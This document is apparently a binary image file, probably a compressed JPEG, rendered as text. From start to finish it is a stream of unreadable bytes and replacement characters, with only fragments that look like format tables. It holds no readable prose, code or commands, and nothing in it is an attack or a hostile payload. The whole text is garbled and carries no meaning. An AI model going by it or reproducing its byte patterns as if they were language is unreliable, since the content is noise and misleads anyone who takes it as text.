E������2-W���� &�� 0��������`�\\\\M�]5�)(�Ӂ���/Rq1����-f����a�f������aq�f��g�h/~�0�b����Qfg�p��w���`K�+��B���� @���������������� pg�b@�q}�`�\\\\HW�h��W�7������0�4��3�xg�%`@�kQ��qq|n3~d��N:�$��������R�B�."0iČ�Q�b������ 4�e�m̦�������}^����V��n��AI�I�����o��_E����.�ux��%��05�W~��w��z�,������`�	Ҹ5~R���\\\\_Y�,I�%�)C�H��~��A�4aaaal��(P#�qpj�������]U��� �Ph2��$-��_U���W���\\_�B�U-7�b�?��G�b�"�E���vF�ip��� �2�@���2�����������t��3������|���� �y#�)AHm��BI� $y#�	@H�F���P�Rbx*^�����h���~f� 0��|6?��;c�����+F��j9>W��+�Ǖ����q�z��\y^�<�WV��+U��9���XX[U�1�m;����cb��܅��������������3ao�x�\_����J��i�����+���h5F�R<�y��1�c�ǜ!��'��{a��ǜa�8�q�<�ma��8\B��̯�\�_����p;
��:<�~X��,Uǖ*�͜�4���%	ޠoP7����z��@ޠoP7��RU�������}HB�]=�Ÿ<[�Ÿ6®���m��h�*.���o��r$�8d��&�8p�ÆN2p��L-
�MͲtg|~��&�jN�`ӥT��`yR�<�XT�	1�������h��wq�-�g�ߗj#˵�ڈ�Db�)�p郇L:`���8t�æ0p郇L:`���8|��R��;����Gͺw�1��x�,ǋ1��x���x��n���4���7(�(�ּK�ĸ<K�ĸ6�>J��q�d�tm+ۊ/N,'櫀TG ��Q��	a�T�����*�T�P�8@p:��u�����P�8@?خ|zcw��.8��Ui���&�\M���M���M���M���M���M���M���M��!T�W�.	c|v#�� ��� �R_��=i}Kձq7�mq#,>���(�qt�.���6�II�)3N�͎,��͎,��͎,��͎,��͎,��͎,��͎,��͊��"��⽸�n_���3�����]��	zv�� ���O��x͋�#ӱ��='F�I��uS��T�+�W�<�T��,�O�ƭ��ӯS��E9��|k,��n{�e�[qgpqgpqWpqwtqwCuc�FJ,*��):v.S@�0��:*ե��8�1�a�#qc��F�0��8�1�a����@��;�>����kZere��cENW��j��L���/�f�����[���c�48�C��8�C��#IL�b��M���8�#��8�#��&>R���21���P��5.��=lyr�<�OCOb���0��C�lE+~����q
�Sa�d��n �h؈&���/�R5��R~�5o�����'�������8��Q�Z�y��5.�%\�<�<yfxJ�m;���*�*��,�X�	1����[m��)�K��}�����#�p�� 8H� �$�?�	���G��#�p�� 8H��~��E"g���cHaq_�f��6��o&Y�p{�gwt���[�]�X�<� yb �����Պ6v���� �^��&�����w�O���=?����y��Y�<\�1WwQ��aQ���537�Կ��g&��>����e�4�+UQ�=C;�U������>�5�)�8�[�F�ѿto��B���'�"ߺ7��f��gW��W��d��yF8�q���1ǔc�MyBw�O��Pm�8�#�2y�����|]�ř�'���aR��%&�R)�I�����l,�ܭZrj��M,l�'�R�m�I�A����>�5� v�h�;��I���)�-�d x���6@�f�Bw�O�M.j��g86F�aP�"J�L��g�=�v�T�=[L�U&�D~%��Y%��Y%��Y�S�;R�\w�%�uH���/�(�����t �x���w�p v����<d�Lun���o�� ���5ef����L��@���q*m&/dqVB�2��1��YU���S&L�
�g����t¤R�T榛��vgc�E�d�)�W����㰵-�]�5>-2�����O�!�����wwH�����O��?l)�2{�F���w��#����$�"y�O�jk׎�<tq㣏x���G:8���I�<��
�g��*,���������h��4y��6�i����)5�f6I���G��_�Ej�V�WE&��]A�Q!���U�/���wwG�����O��?l)�2{�F���w"w�Or w��;�����Hy~�<�R_�/ԇ��C��!�����n@�0�v}vY\�vge�� ��hv���ܒ�go�U�"�C�� Fw����q�w���~�Q�|d�"��cT��D.�D��S��j��
�Q�]#��qt�.���8�GH��@� ���¥����zk�9�L�[>zu7�;b�}�\�"�Qn�^����ޔ����cX�?���������E�Ʃ���=މ=ȧ���;�gg��i�8�#��y��W���xT�=;K�U����uy:�<�AN��'PG��#���N�+L�\Z�<�AN��'PG��#mii.�؊T�,��#��ONw�����w���~�Q�|ew"��cT��FV>��D��S��j��3�³����«�S�<*]����� �����b�zk�;�������mǱW ȧ�с��?����k���x�~�]ȣ}X�;��c���ά�D��S��j��3�³����«�S�<*]�����>�/���jH�Eg�P�ī�Z�i�����������5��S�<�
?o���Q��j��F7�6���w���+����wL���83�p�wT��
�g��Y�Ewϕa�ʰ��Xy�<�V|�>U����Խ2v�ԏ>U��*�ϕa�ʰ��XU뒫J�l�B�(��W��Uvv�Z]��-�4�0;�g����c������+�o��y���w��������D��S��j��/��m>L���L5�5��M�^���S����_�i���أ� �z��b���p�N뽆�� =�w�����w���~�Q�|ew"�ڲ�T�:;}��1}X=މ]ȧ���;�_g�9^��U�&w0�!�����
�g��:�CL��V��z�5ȔF+5�U�Z�^�m�d�6���0;�g����c������+��Rک�1�b���L���D�m|/@����U".,�O�1�w��-�c�28�#�28�#�28� �-�S���F��l*}�D��tn�F�RdF�;�ձ?�ޚ��1I��Ǳ����JgƩ1�i�ҕ�><c��>�YјV\j�%������+��)MG��I�ԣZ�;!���Zj�N�R�B;J���c��h����T�5�eR_������.��X{�G``x�����I}1c�F�j؟�o�v���̬k���Rߢm�I๖;K�� Ks����jQ�B���~�Q�|ew4��:�S6i�WF��U$�����L��P�)�|�3�k�=?�ƫ�kٶl��|-�,%JDT:�_Gai������c�ױ�بU!�ڬ������:4}��Q���4�;M�� F��Ts|�w���57Xk�<8�Ì=���Wr�M��U�(8��>���3;�Vi��S\mL�ԍ)qV�U����<|a��
����GI�Z8����'<�5ĩƋN����8�p�`�-�:��(��1���:��%_�h���I{^��%:��u_�	�C�9!έ+j*T�K���к��}\Ȱ��F0�1��&��$t)����8�a�c�K{��jy�-4�4�v���f~5�܎��;Tv�8�Pqڠ�A�j������
/����Oj�|'i�� �@��F]6��.����%���l���mvg�;��b�gǽ�u�>�����o� ��m�]q��C-�d�jcO��Н� e�,�q�њ��MƐ�{M�N@� c�;���Ha���lC!6�s� �!@�Qg�"=7�T)�j�V�LP�ke�mo.��&P��"����*,�j�.�N�ͦ��H4��%S?N\X�Ѡ�Q��QM�
<�/��"F��l�Y��RZF��$Fa��ٺ��>��MR!l}JI	�� �� >      ! 014Qqr��"235@A���Sa#PR���р�� ?ىM���
G�F��!����6�i�v�%ٔֆ���r��޸F� wR�[��R���!,*/��p�Do.�Bsn�Q����a���_^�/HlQ������#tF�zxL�����lN;��6^�m�D*9:Pp7��A�� Iw�	�n��t�pR��\�s��!�y
|Q�4n-X����.��j(P�B�
(XV�aXV
(P�v������)�ة�Stn�B�B��]��>��N7St���N������;�����l�t��<Knjnch�kW/��ؕ˵r�\�M���UO�h뚈ڥ�c��O�ب�	�ISv+�T�`���T]�*c%��q���|�6il�(*~��c�n��n��uU�F�o������
���bk��X�(pUF{�df�����b*ny�| >���,e
��E�rM2�@DB�F�)��ݺ5�A�d�)RT�2�"�¤�p5G�9����M�T++;��+�iF�B4ܠ�J��F�vp�K�Qb����K���Ma@|G|���PbpA�`XB��H(\W$
4
�Ï4o��i��3���������-^�B�L,h�X�%�34X��J��*�$�¦$��?��Q�%=B;2��{�rp��$x�J���
�R�bA�95��C���.M6�%�3�W(Sr2��0'(�f���9�
6�70��^��4i�#t�8���Q*P7J��TNK���� U[��O4��MT��ʡ����g{3)���� � �Ws؄��ru��2)�� ��)�{!S���Jr�0�S�d��%?!�K��}%*T�R�h��7l�4�792��n*L�eS��@��U��O�!<a
U>2�r�� S���J(�L'�v�"�vJ9��a����
9�Sp��Ni���Q�D!���8�h>�j�r�S��8U�$�=�w��T&�	Nv$T(^�Q㸈��R�R��$^Z���@B(	��fjXx\Ӛe#�4�n
�r�E�\gab�GU�����Y�U1�Ћ����N%O�Jk�@�V�P��E:>J.=؆�"�n&��SY�*n��SQ7�|�Nk��ӢrA0�DF�Th� 0\�n	���j<S�$�Y���Tt�S*��fxl��Œk�j����*��`pN|!6%��a�' ��P�B���T��� !N�°�X�SJ&�J�ĩ6��F�bJh����A���s���*��I�h%4}XM��U鶙�8�X=PqB��熧�.MN�VX�QCP��7q��7����������*�e7��Z0�-\���2
eB��*��՞��ZB����!Z�d낖����hhO�<2�`�o(�B,XE���g�t��L8�OEIP!U��jq�d����B��hV��2*J��Ȫb^���\T�9*v	@��n(�n�ߞ�}D�*&�v��),�+B{q��\Br�&�w������h8F��N��|��������ڦ�nF\p���Z��U�fJ�a���� ���.R��.(�W���j��)���W1-M~1���B��i̧*#�U��hO��5E�)ȩ�:m��B��Gu$+5G�� pUr *~�U��& *�4o	�7֨QqNr�B{�*T��RE��7Bu,;.��N����XQ!?� ������fn���	ރT��A�/)٢ؼ��"Ҡ��+���۫���єn�oş�VדP+=@F�/���$�!U:�Md�Q�$���rk
6ayD(P��)�T��=��Ex�;vYZs�k$6U�y�-E�rD�ُ�6���$֨����sؕ*T�w�1�U���sx�ht���R�L!Q>�yL9,��H�;�r�n.X��(��X��T�SxE�L*Q(��_{x�d	�����	��	��T�R���t��)��ʙGxn<6�x��zmU��w7伤(<,I�J�J';��(�uҥJ�?���5��
-QskOd���T�ҥJ%Nk.N��)S�m@�Gi����rB�na����*���M~��B�*Q)�!������!pR�m�T��Q�⼢��{0J�a¼����K|�Iτ^O�Eخ�S�*T�Ej�� �^�J��t�Ts�����\�N��:U0��)����^%cgJ�Ε��+zV&t� J�R�^�sCمht27-�G���R�d�E��b�Ƴ���%IrtS0�V�K�r�TIMҋ��!W9��D��ԀkV 6���x]7W>��بM^K�y����C>�"�9]M���:W�*~� e�Z���y����^e��W��t�j�y��AU4MV	����0�*Uc�n��_ֺ���W2b�	pڳQ6���1��?�lю���V+)�T,�u:�y��A�/1��?��*���S������O�?�mю����)�u'���Vz���mV����ҭ�se�:�V.uO�w�j�R�����y���~�����^~�t��������7NX\c�qZj��D�g������APT�X*�)�{�#7Q�Ɗ���H���6����OJ5��ݧ���A�(٭uW@��k����`�Q� }}����	�����U�+�����y������-7n��l�)<#{�t�:,u΁�x�9X�T}֝u��ZO�:���k3c�
H�բ�q�9��GJ�#?o��؟J��5�'Ө�XB��Z}C�[��^��a��oh�F�Q��j��F�f��;(�����65s�?���'�?��ݧ���
�W0���e��߲жJ�m���7kץL7��y���a��1��B�i����B�
�
���/V.uO�;��.d:Ǌ�W�b��Q�`Oc�cy>LA��mڤUp��Zb�����*��i��o�{%�:�\��&�M�W�\�������>7i�`z�������3�`gBh�. +:��x�է,��Q��V���G��ih\�/�Y�Q��|�r�s�}��v��!�<StG4?���{�Ny3����E���z-�Z&��b��#�[��^��q�&�5ɣ��n�';��1}1��վl������ #�v�s���v|n�J�)rXG��֩n�'#�7kGӣO��rЖ�G�6��HwM����X��Y햋$�.�Z�Z�Aά�3�v��}g�X��>��X���)�z� �?+��� �b��o�!�+��� ��n�֫UN� }U�����o�u{'�c X�;���x�dd6uk�?������ݬ����\���v����Z���Q�Y��>�ܴ/�)�{���̇X����6_����i���b�T�C��c�C�<U��A�Jn#�[-���d���������l����0|±sZ}�ܴ�3��=���0���"�@X��߰���\��~Y=��G��`��-Z�O������/����~:����i���=�O��n�>d;C�{�<��~k?���{���S�������Z;�R셦��S��.����;��s��V.kO�;���u{'���t�7B�����ug����u��?�|n�`z�՞t�ψ�Z8���-^���7k?���{����?�q�Y9����g��]�ƗY�V.uK�;��Nd;C�h�eK��iu���ay=o�*�LX���x�5���Hs:��ݱ@P�@P.'q;��_�����>7k��XZ�Ο��kG__���F�h�4��rО���7k'2��6�c�?���gЦb�T�C��d�C�<U�JX��i���?�	�SF�nU��^S�� �~W�4x��E�t���N��?*ŕ��dw-!���Nٽ�`\Fމ���u1�&L��{?����崳^>n'��bp��՞t�ψ�Z8���-^���7kG���{����Rm����f�I�>d��CoV+�J'��v�Y���J���B�8�'/�+�����س�6�ͦ>i�
�3�kC@k�m*&���;��?���Q�ջ.*���]���R�(�?�hKmw>�_�:?�����{'Ȟ��Z���n֏cK��-��6k+)8��Zu��[���|��^����P�;'qN��=�L�[cD8���_��ʫl�V��'֙_Ė����ճK�m��:�[[S�yVq_Ė�����]?o�#u\\d�B�
>ɦ�ة
T�#꿉�������]^��;�ر��X�����[oC~��[��} �ڱ�G� $� �� 4        031@Qq!2P�"AR4B`#aр�� ?���� A����� ̪���*�����@`({���d=����d=��Cɪ�����%^H���8`&����P�Fu1&C�G"qB�F�W��}r]pUVG �k"dS��y�ӐNEp �䪫�ႃ ^Xj��E�T��9�����_W���W��Hb�]93�R�Qr�*!�$��/5x��>�������{�����}���\���S
��*�q9&C��	�y*�ʸj�Ϊ� �̆���4L��pU^��J�8�)�r]�$�Lg9%3Ҟ������V��&@`�%W(��E��?ID�9W9C8��\��t���\�����00�L�5��U���kDMePby�UUU��UJ�؈�o�"�x ��G��7q�$&��@��x͢�Q:r����	�� ��G�G��\D�4
��4�np����E�*�TQ<�2�&��T�\���`n6��M42y������Z*P�]��:+�����`0; �xM��c�d�r&�]1��x����
6�pUEʹ ʪ�������[��n!7���jY���Sx�ʹ���|�ܗɎ���eI<2O.r6d�g�ftT�8���:A.�rN**eQQQQQS�M��U�F�����}���6�8i:e��
��h�EEIVtG%EOf3wU�w�¢�Y��Ok3C�ꪄ�{���W�m����P�m{�'��{b�ط�-�{b���olM�4�k�c,H�ᴹo��Z[�B�B+}oU����[�o����[�z���T+@���48P��0�ZP7MT'��Q���P�:)�ո�����ܣtF�}�c�o\3c ��< ��޳��a�V�n����[��>V
�I�����[��X�ć���y`[�o�X�FU�
6��J���5Zm[�Pb��Q��V�ɢ�������������Vt��^3W��l��V��^3P�Ӛ��^+W��ׇpQ���Vo������Q�a�&6�w�J�#�� �F�wuU�����;J/�>%a�[C�����eZ+Ǫsxc��͠H�E}�U�u[=Ĺ�Q���Vo�m�uk�"�I@����T;Cb:�Q��@�o|uUU�2����(�����]m1�[=�u�mcD!-���:�[ ��.��~��c�2/�+l6Cx�޷(�n�-�����}Kq��-��?��e�	��TmGwP5[ߚ�������Vu�t�yl����޷+f�����3v������F�wil�o�<A�64g�5]��[�Eb��šQ��@�o~kh�ҋ�O�Xu������hKgzܭ�������:���w��6��Kg�|(���z퓽EX5�mGwP5[ߚ�:�������Jî����-����B[;��l�t�~��n�����nQ���[?[�G�wud��}�S��`�Q��@�o~kh�ҋ�O��+��:C��o�V�	l�[��A�����GPv����F�wil�o���CSl��������u���%�����F�wuU���U���+���J8�f#�J�?̶���-����B[;��m��r�����v�C�!�j'�,��g�|`{�4�qD��X`?�<9�"Q�%���e����V�X�>o+v��w��=�4H��C��'�)�l6�nk�(Q����t>�6[��-�
�e�כ�$1�J� ��`4�T�9��μ�N�Ԧ�1��XM�ۮ_��� j��[� ��� N 	
    !"012Aq�34@PQar��#BR`������5CSs�$b��cp��������  ?ƒ� ID:�"�y0���T*=1_/p^-�u!��a������)]��ZgĬ+	Xx�Ub���`F��N+���7C��gr�*�GL7|��H��M�c��Sc�3r���g����ȶ��t�LH�ٳ�X���fM�	�c�@6lA��<�v�tH�y��#��wZlV�f��:���-�f���<�"��/{���d��
�V-!�Ah:�2d�<">��ýn�8���2�5�'@�}�&����F52+��:O!X��:N�<pF�Et'�!6�/h���v=�#81�.'"u�d£dtL�p�{V\u�I�t4�㭣xL��|�����	����8L8��Ƥ�C��78���P�p[��'��YqX*�=0�x��q(n8M�ސ������tH�cD�N��83e	��q�<��[s*ʲ���8��o���7�<�6$'��m#N$�(n��[��7c���|[����G���&0�#�o�Dq� ��]�La��Z-*>l19s�e�H3��>�?
�G2��(T��Nc�TP �������u�������� Z��F����whN��=�n<�ѱ��޽�m<�@�7+ۄ9���
<�x�����⭹g�#�#�l���O��p�`
= �n�բ�%K���(Ԗ��:��晃���g<^]{}�Es��nn�}$��K�����y
�F:�>���`o�����|��~t73��T��F�,.Lz>B�;�f��(��y>�,=�G��ާ�8�z9 qs�O��?�	�� &�)��ɀz��vk	dY�%��N����_z̭�MH�8�G��]zmV��m��7/�d����%.oH�0q��S��+�k��R*̜��5����e��o[`�#��[n����>c�G)sq9:аj뗭�a���
�#�q��X��8_dX6��r,�%���ru��b�l]�����iV��.e���>�����>Z�	�&Ћ��Ȥ�+U�m���E�X�A�2!^��<��j�"�ń�13.7����[f3ż��[oB���j{�U����1U��R3d��k��e7�T�`�!s	Y�Ȱn^ĵ`�[��8gm��`�[7��� 7R�h+�敇aWЎL�Jbw&۶\�rٳX�<�i�Vc�����m�)"Jc��m\�"Ɉ��X&aN�B��7��[�,���w:���׵f_9_?`����4g{�����Z��z���y5Zd�աJ��%�h�ɍ�r˶��m��&�]
aIZ�F�*�S�_9n�3Ϻ㝣 �گ��l?5o!���s��8M_��̯����d�$2�lRS�E�y���J�F{���`A��ăƣ��X�MЀ'-�rC��^\Budn����z�R��7��X&�k�6ZU�3>*f�A��^=|�1rxދ���K	O+1�<s�.���I^;!�Cr�{��Bkq��IN:1L��y�ZU$jOF�'hY� ��R��޲
�-���	�S�5�T��Mh��Z��]p��r��G��� ���k�qTs��Xu~��(c�4�]-R�'�ܒ0�TrӞ��>%�CT8z�H�r���!Z�.����� A����mSA�A QT(��UMI�:M�x�B�m5�!ʩ5
(���*N�EI�;�q�]�n}
��O=ǅ{̞�b�Rb��ɪ�����'N$%��u³�,�np��QW�.���� x��n�z�)�i*w4��ӆ�]���J�b:H6��[��2�B��NEӧy>jˢ��Iss�Y�T�]q)Ĝ�0���Q3���j��ڒ�(���ST�"պ?��]�6tʰ�8���Q�7�&jO��vI��)�9\f�p��M�2���=����=j��b���q��D'Jf��MJ�O��Ҧt�@i@*����z�ɉ<�8��0ڦ2��s���5�r�i2Z���m�p���~���%4�7�$��db�)�/[�IW������'6|O�p8d҃���s����>f�$b;J'���y��<�]�'�[Μn�1�৻C�!�)���jcU��r�)!b;�n�){��*AK�%r[�9[T��+���	�P��nC�q�չ���ɔ���?%�.� ���R}*CJ'+X��iF#s[czJ���i]*��z������űa�ʷ��*ܧ��k�\cͭm]K6At�q�C��ֳ��3҆6W&T��jtz4+��=����֧t�Ճ�T�&�J,��
d`��vS��+U�d̫��*|��Ya�$/��uR��ӛ�nͷ\nC�!��*�q�Х$�!�VI��������ҳ]��otz�VK
����nnń��e�U��wj���$+Vw�ZⳎ�3j�e��Ya�f�k����"�(c�V�VhY$��nO W���*���eR�璓�2Ղ�2�E�ViA�L�[�E�jY�2*Q�h�j� j�fj��5���V9g(w����Gq���Dć{+�=
jw'<�6$<�lS-�="u���V��x�f��,<�2+��s��ՅX���7UY8)�I��$ֶ�iN޸�"�t�Ȗ�T�z.�zȡT��w����&"\��CkXS1�Ě�g9�.;�pU�z1�ˍ�
�j�P��R^m�r$3Ί���1���1���s& ڰV\[E�y���jҦu���n4���rJ.5��(��{*��zS%VSP�^5�b�lK�F:h\����*��ue��K����\�q�~6CJV ���mX������S�ʀh�1.�ƇU�nL��1Ow0D���ګ��c�_�M��%4`�(E.����K���L�s]��.s����8ڦC��!�(��r��@(q��)5'dSC{拃+�����H���Ă�-�����S�ڰ}�F���%H\�z.Y��未c%Y%g?uKkJ��e�HW�u�jS�j��Zf��f�*� �+�ň<�5�Y���Y�M����]����ʭ�^��_��W:��.��u�xɫ},5݌��}2w� �\�V�VG�1#�-��	����)e�bl�����.`GH�xJ��c������˂7k�n�.ݮQ��N���MޒĂcn7������{�����{�����{�������/g����{�����{�����{�����<���}�^�R�E�D�{~�n����2�p�����/��~� ��4�]7�E��V��ϋr�s���b{���\'�p���b{���\'�p���b{���O���d�������*�� ��*���g���֓d�lZ6-��FţbѱhشlZ6*i9LS�����*�� ��G^_��m�4��>�D��ps/pV�`�[�}��o1�����;��`�[�}��2#r=�®�`�[�}��o1�����;��`�[�}��Q�=����e�r�ٗ���J'���?P�CF�&�*�wJ�X�9���\'�p���ġ��h�$��U.! ���?%�ݫ=�V{v���Y�ڳ۵g�j�n՞ݫ=�V{v���X.�3�O�4_�o©֚�b��2@�B��n�v��hZف¤Xe�}&�|��W� jҢy�\}���G�(X�W�vEp:GdW�vEp:GdW�vEp:GdW�vEQ����ك�����it�/��8�C�)�EX�D�M�g�9��G���a	��0�g�L�t.�i�뀿�oz�/��޸�������s����(l��_��ouH�-��-6$8A�p�7�o�x�[���kiL�.Πd6��� MpH��\?dW���#�EpH��\?dW���#�EpH��\?dW���#�EpH��\?dU�X�� �T�a�R �� �B�4,гB�4"j�J������,73��YVU�eL�~|;u�;����,W�mRe�U)GK�fӌsh��Bܶ�}��1�����2���<�9��Wz��\�=pW�
��^�+�z�\낽pW�
��^�8�,1�g{o�<�t-���z� r޿ܢ9���G��MHv@~K�ؼ���ؼ���ؼ���ؼ���ؼ���ؼ���ؼ���دb�Eו�rb@������(��j�D�"����['��YWݎmw��>>�h_�g� q��m�ڷ��ogj����^����8�>k1�1�1�1�1�1�1�1�1�1�1�1�1�1�1��h��~�59��jQ!y9Y��>#��p�l�^,x��L��H�o���F܁�!�T�Q�6hףޤr�1�¤��X>uD!�0=f���`ŝ�ͲYb�K,_ie��(�aN�ɨ��3�rv��ds�eFR'�����u֑ҳ���������k�"�n�g@x �d�G�1r9�h���B�p;P�YI���D�������\.j�څ��v�p��\.j�څ��v�p��\.j�ڄ���
#��c^ư��ϟέ (q|k=YՇ��85��B��̂���I���	�W�Zdf�؞��b{K}��(��fi�Z��\c�L,ǬǬǬǬǢ�$emG4��i��z�z�z�z�z/h t�<�Xj:]�0�r��X�\�P�!9Ќ��N[ӽ���{eAm��͙�u!j��_LZ|a�K�g����ϙ��(�$F_c� �`��0��wT�~5]Jx�tV���:���U��u�1�ԋ�?�Q�LC��#u� 7u����evŕ�WlPcA��{{ː�;PB4 �����Y���^�K*�v՞����'Y���Y����1�~ܲP�����61|��4s���w1�yݦ�HP��=�AҜ��'����Oa�_x����=��}�{����U���>���}W�'����Oa�_x����� �nl/��C]�4scZ�-ZjƣĚ���ҢA�$�n-uH,x�h�6'�'���Ӕ���"��u��Z��\�0}�ŲwJ͉��؞�͉��؞�͉���;�'i�د�x�8K6'��b{k��E����?.�Y��nPyGj
/'"t���m[�ډ�7\/�ҷ��oCj�R��
���8�Ӣ�p�ٝ/<J��/�]�D&oh�~�V>�������&<x�~2.��V��l�"��u��Z��\��K�o����� io����� io�������.��_�-����_�,?�cѸCގ3���-�/�o�}���[�_r����hM3�[�܅Qڂx|�2͉�f�؁n�8ϙf�سblO{g#Ρ]��\5�n&@�3���y�r�*_��v5�Ȣ�����V=���y��9���dA�nE�Rd���x��!��L-u"�Q:�Թ2i
8fc������+}+}+}+}+}*99LG|nB��A6��h7��F���&�X@���-��F��� )����B�� Wƹ���E�u�V���z�~��-����~�ߡ�K~��-��^��/�]�H����hFl���U���/C��t���(�O��t5N�:3� _?�~�L-u"�Q:�Թ
����}v�����MH�Ep�o�V��婩�q��srGj
K_d6��Y�6,؛��n�<8��Y�6,؛�D��B�� Wƴ���4o�ϋ�5cҟ�m�s�>$C7���Y���<�����Vtz\A�F��y�]��JGa��gT�~5cQi;�Q#�ҡ� [{k��;��jL\�m��1����8�Z�E֢uj3�rg��F뛑}U�q����,h�5cu��U�&L4-�-�-�-�-�-�-�-�&n��B�� WƴO����a�7h[�/�o���K�� e����� �o4�a��[�/�o��6Ň��}��Ί���6 )�m�++!�_�[Wƛ��2�V�KU�#uU�Ig�p�;t�E�o��|�ъg����^�����]j'V�:�!V^�n��܋�Tv��ak��~7!k��A�x7�Λ�1��޸1��޸1��޸1��޸1��z����lw�}��Β���r��u���d(,/��&�iB�M%9����[U�����gyN��$G���ts��(=#H�Ƥ��F�(���|㊅��]j'V�:�!j���H�s�P��C���V7\�nB��ACaa2'OJ��ս��{;V�v���[�ڷ��ogj�XB�� W��V�^dօ�E�js��7�UtH�cD˜du�D��r9��<{�*T��<�͈�4G2�;�]H����ԹUg��F럍Ⱦ���8�-ucu���*��5����s,ǬǠF���(Z����Ig�an�d9�_l������������������������������������0���]2��Oi|1��o�p?�?�p?�?�p?�?�p?�?�Pǃ��B#]}�O7=h��^*�`�9g�tW�� ��bF6Y�7I�Z�E֟ըΥ�Z�?�R7\�nE�*;Pő����n��܅Qڂg��-f�>���B����_Կ���JU� *��D��]��M��N�=++Y䳼�]H����|���N�L��Q�����]i�Z��\�����#u���]B��P��6#��]X�s�]Gj	���Z��}Qw��
��_Կ���JU� +��}���Z�AnTr'9��;Y��4�B �t�QN����(��a�V�#a�Z�E֟ըΥ�Z�?�R7\�nE�*;P�Q��Eh��7�w;m��Z��럍�Z�;PL�n��n�ꋿ�(Z������;����	�����vk�;5����~f��Q��w;�C�����X��Myů����vk�;5����B4����d��Я`�k�o����)>sŃPǓJ�{�Yc��ϡM���?bs"���2-"DV���]i�Z��\�����#u���]B��W���;]����t6����B�V7\�nB�Qڂf�u��t�˄���oz��&�qxW�#l��B���OW�K��jG��^��� �8��)q8M�S�p#o� ,z1>�cZ��u��j3�r���ԍ�?�bKa��b��a�� /��҆��n���:�����r���5���o����`C�֭�\� �s�Z���|qԿ��֤���5��� #^����C�[�%�`̆255��X���4&Q|.���C��b<!�ƴ-u"�O��gR�-U�ש�~*(�� ��
�FhkYmH�b�Ԣ2��o���)�|1�����:���`��i��Z�;PB��G2�z�z�z�z�z�z���I�,�E�Mx������R����[������T�e&�2#C!�	�Z����עk��g@�U�"����ޝ��b�+�F���Rh��f��#Т�,3�h���5��dBߟ�o�ڷ��E�3%D��fz�Hy-��Z�?�R7\�Tw1ŷ�Ώ��sݐ"�e&x�+H���޿��k����I���@գݍ�֪ Қ�^�x\��)Q�Ba��-Gj�pY�� ���C��:%��1�'�d&�!��C��߸�>x���f�aq�"�e&u��� #Rtȸ~L&���N��ᨧ��m:�}ڃН���	��#*$8�z�+2T���]���n����4\���-U�ש�~)����u�莽
B�c �Q���b ui� ։���ŏ�Q5���1���5��U����k��C����+}v�'����;.�΋�i8��p�n�V��� ���ؿ�Ϯ"��� �77J|v��uax!�g����=��#=��q�8��Q7Z?�D�z��c��JA�"����~��0�{���Ny�n���l6��u�ŘŘ˯�ԍ�?�mk$�u��e�u8�.=8�G�"��?�M�E�^���	��װ���8����u�8eo�o�o�͍L{��l^V��lE��K�/�ˋ�X����ؼ��P.�+���Q��ExhP�Cd6��t
�q�	м�ҩY&3ޟ;�H�3s��E���;�2�g���x5���6��H�!���u�ۤʋ�ߢ��Тs�&�T�^ؐ����`�T���65o���q[︧8f��6) �O"�;qس����\H�2!|��4%Q����wi��@o��Y�� ^N(�
#r9���*g��w�����޾��wz�ʙ�����*g��w�����޾��wz�*�7�D.���<U�}/�U�D�fDy�:�E��D�d}9�E�	Ċ��Ğ�O����m��Q������im�*8��f!��7�h��4y���xB��ᡟ����ľf��x��t�����1���MwH�e�w�|ЛC�&��b���ĜҷX3�Ay�~��L�XӅAi�~�t�fp�$֌c��h{$Z�0S�^
�E��y]�zb�W�Z�Tl�����	��C��&��@c�H�m�����r0i�� ��KD
'F�t�G�oiT���ķt�f���1|�B���;�dV9�nV�H�JC!1�{�5�d������y�[�a3L��g�ʟGlC��=h��4���õJ�F���6�K*$n�,ڃ�-H��´�W�;a�.����$8��uAy��}4q�������
�?�'|������x�<fk�B�Kћ׋��~��<H���~+�2��jt�q?�	���h�3Ǖ��� � ֌�c��� +       !1 A0Qa�q�����@��P`���  ?!⣳K��f��aѶ���JA��c�F���O~̭����%��b��%d[K��Ƞ)�H�(J8��3�uX�?�4Q�%���}�����v�fr���/�K�<�e���_�Yz~S�aN�ˤR�u9�c,=��I#D$~7��81��0k?b"�3_�[|x�2�g}��|{�Q�r\1տ�h
��J	?��[�?����$�~K�\����
_�&���2��6�m,����z�Õ��ˢ� 	İ�H-1	�	3q�$;�B>��&��j[������.�x�����I:��6C�?o�d��5kE�A,BxM��C��Z_�)��~C�=��3ǩ��t���|M��������o�`�5,o҄��	{�I:$Q-�X���� 2x~3}>K�9;m��� �	��2�� }V}�-���3zE̳Fh�D���;�� �&�B&��V=��g���u+qj��R=�.�m�[x=ߗ�I��'��y�-S��j���_Xͷ����'�ߋ���z�� ��� �c�y�2����_�����y��ul��r�$�,�x�_��'�xd�|��Ն��ͼ�K���y��[� �y]���m��e���<��hN��nY=Fkf�X�qX#�� �Ď;H�Ȇ��j�|&kF�P�2<U��d��O�Y�y)1p0�`"�B�� Â?�i�� �Sa������/���ˁ-��o�M�= C�a��knB�"H/�������n'"�o�z6!��;��g�4a����<��HH��%��Q!8�j�q� �A,�}�Z0щ��x71��F��( �������7Ɲ��|��vU��1-��8��9xt�QX#DAAA��	�� q���z�����H�$�������z�i�F�AAR � �!AAAAAE �Ǐ��j��Y����w���y��ɜz��ALL��k� � � � � � � � �A�qT�-��#��(loD��K{"�x�ɩ(!�zc�� �PE � �8�J"k��Ɇǡ�'N��\�b�I-�j��p����܁��k��	�'D�bؙ��VD_��nȴ@�����7Q�7���I'�"G��Жd��PDhc�V�!�ëc��ؙkY^�j� ���(#�� 1".U��CC�1����tc�
|l��!"	�m�Jpr�7��L�>kВ�����CCCCCC�9�#����bm�@�1 �l%��|�&�&%0)"�2L��apZ��C�E��
��2���e�C�Y%��c�!� ��QL������[3&���;JY�BP�T5bS��	�Fޱ
kl�m���-%�Li_�5)�@:E�1�j����� �'��z�"���,�!A" � � aj�H݊�XT�1�"���hJT�p:@�G� c�1�F"Q��o�L���bd�03�����pg6��� � � �"8!�PAR{s�D�-��d4@�:�+���ИA1=xC�j( ��k�.�Q" � � �(�
